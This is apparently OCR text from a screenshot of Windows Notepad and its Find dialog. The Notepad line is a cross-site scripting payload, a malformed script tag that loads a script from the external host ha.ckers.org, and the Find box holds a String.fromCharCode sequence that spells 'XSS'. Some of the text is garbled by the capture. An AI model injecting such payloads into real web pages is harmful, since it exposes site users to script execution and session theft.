 *Untitled - Notepad
File Edit Format View Help
<script src=HTTP://HA.CKERS.ORG/XSS.JS?< b >
Find
Find what: sTRING.FROMcHARcODE88,83,83))> Find Next
Direction Cancel
Up Down
Match case
Wrap around
Ln 1, Col 45 100% Windows (CRLF) UTF-8
de